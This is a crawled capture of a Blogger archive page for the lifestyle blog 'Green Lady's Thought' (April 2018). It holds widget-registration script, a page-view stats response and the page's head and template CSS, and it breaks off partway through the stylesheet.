{'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Green Lady\x27s Thought', 'description': 'Beauty | Movie | Lifestyle', 'url': 'https://www.greenladydiaries.com/2018/04/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 4, 'rangeMessage': 'Menampilkan postingan dari April, 2018'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.greenladydiaries.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDZiLhY9tks9LorOOdZb54IHt-pKUvhIeU4QANUxHHB_F0E_OQztkgXgb6yLwcWqPI0E4TtdQdAScmtsAIwktntt1GM4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.greenladydiaries.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenladydiaries.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDZiLhY9tks9LorOOdZb54IHt-pKUvhIeU4QANUxHHB_F0E_OQztkgXgb6yLwcWqPI0E4TtdQdAScmtsAIwktntt1GM4A
body_size: 12
content:
{"total":243601,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,5],[2,7],[3,5],[4,10],[5,8],[6,7],[7,13],[8,25],[9,11],[10,24],[11,12],[12,5],[13,26],[14,16],[15,10],[16,7],[17,9],[18,20],[19,100],[20,11],[21,12],[22,13],[23,11],[24,10],[25,9],[26,8],[27,10],[28,23],[29,12]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenladydiaries.com/2018/04/
body_size: 62376
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1234567890123456' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.greenladydiaries.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.greenladydiaries.com/2018/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.greenladydiaries.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Green Lady&#39;s Thought - RSS" href="https://www.greenladydiaries.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.blogger.com/feeds/750010445136657184/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.greenladydiaries.com/2018/04/' property='og:url'/>
<meta content='Green Lady&#39;s Thought' property='og:title'/>
<meta content='Beauty | Movie | Lifestyle' property='og:description'/>
<title>
April 2018 - Green Lady's Thought
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Green Lady&#39;s Thought' property='og:site_name'/>
<meta content='https://www.greenladydiaries.com/' name='twitter:domain'/>
<meta content='April 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='April 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8U7OqTmXMSsN4b4K99celCQzcgsQM6FpS4KiUpr5P9jZf2mvBgJ2xhIbe6T00LEW_zLXth-EwTuWM8QZ0O5RN5ycm4vBm5Esm6eoSK0QZWh14nfWgOY7IqbcsfVNJvpbgbzl0YeteXNw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh494yxRYnQTej_ts5Mcm47cv4WUuSG1-rDH-XZo__AZOePJybv06N96N_q1-BI5b46FU8M_bePVNU3LJwxQLntT-O_9MOCRVM7VKx-nAuqPNLayyfHEBKUz1z0R8JTOOizm8BrUq5stos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAAMdpanz6g66Q5EGS_jgDcAVxehsLDJSe5ftaxJ_hSEMEwByR2ty37wD6MKumczBacIxUP2l5bkSVBFYHZLS65rtsnXIy9tDQQEYGm2AZeeEkueBJykwbYCrmnXvlvstvKinY0ly9bcw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwMeXsbi948l4_xjNHo9VKlw25Nqa0IB_3Yizvdpe0quCnlkoRFq1KNwUIDQwAjsT6Yezul6n9-5R6eBEif-l7NDKSL5OCkJtAp_czXha7nZzXwd-qJ6oQd-FQUTjz2_qj4muxcsMgCCQ/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnf3J7BJF5J3EOo4JY5WZrsFx9raYWAJfoTQ5mSggmNEv_tThyip3LHnNRcQDxAufqR7mMzA0OZRnundtmnoTcZKOl6AwdlvmPNb_DToICUaa0FVRkMKDmhvbaD4GronjgQ1IC_bN1GQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjymq6UjtPImoHlJyHF6CM6t9GukdMm9h_oexk8gQeXyeMNViDY035EWZYOwYTEpAAGrFu2Z_7PDG8TbxuU1TISZmuSnQLx35M0u61bTpLnRIrbu1wkV6MqF_8Cv-jVKH4B3VUEDykbTgU/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijYgxleY_EYw3fcW-YxkdBLomxfK0vrL_5oxpJg48HmX-4wQK2ThSW-kjH9HWIHtm8KufpvEe_5jqo4SERddinyeG-Bq0L836GvhCAs3HXf1NS3j_BsRrRJkWzNez7CZP_YML9Ko-UdzI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7iCUy1z1F1BrJsmaVqPrEv1mqV64AxwcSBtMSHhJz9RApWcQyOdqkHB41zLNALsccsUmY2HsqBga8GYcIcJmI9eafSbibTjOjIorUusWSyeBBbHAy6ybvMOt5pSkPBUUfs6gCg_jU8Y/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqKFy5HHurWxjqYfFX43peu8dvdEj_eluC4foCYWReiAe2TGMatJDvN3Oz3EqG5rvTsaw4A-Q5cpGQlw6GRDvVOVPpsvNd591aW5u9qgzVsWptaIHP1oAO2Aze4H3E7DjjvUsCAwJjWX0/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtAQeCRVE8zCxImxdvuMmTo_R2Qz7g2SV6tWBoi7sYeO-f1FYh7QX5T-LXtePjbEeYNIvrlNJmP_olVFjy4cRPJsfyJtCVSw9ki8TXa2mV9LOhq-yYkMcEHf7rnSCh6ZD4NSLnd40A3ME/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0x7wwa9P4eRkK9FMSYga9CJ91YzutJyYWBRdvF46PwXFtA54abulRl_jSKBs_DlhAi4ybYlvtOIDVU259OkqFmntLpEphDaxfPQQj88JK-Hm4TRPOuMSePmtfTDziEEivze4_bNTkYk/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjosjUP7l4PA-LqIEKBwMrpmdFuOsn5xvEBJ_Y_HuKcuI6NcyjGbQ2nFUYqzDtVeFZAD5szdJCiGN8xKF7I7YRfNgoo7M3jdRcGJBPiUkymle8P8EKm47N05kB6fpYpGXxD8V-_NZk1jhM/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
